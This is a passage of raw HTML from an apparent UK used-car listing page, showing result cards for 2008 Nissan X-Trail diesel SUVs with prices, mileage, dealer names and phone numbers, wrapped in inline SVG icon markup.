22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">171k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Hesketh Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01253 201512"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01253 201512 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76363025/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77162715/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Nissan<!-- -->, <!-- -->X-Trail</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2008 (57) - 2.0 dCi Sport Expedition 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£1,450</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">188k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Wmdbudgetmotors</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0121 516 0780"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0121 516 0780 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77162715/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75294568/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Nissan<!-- -->, <!-- -->X-Trail</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2008 (58) - 2.0 dCi Aventura 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 31 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>31</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£4,000</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 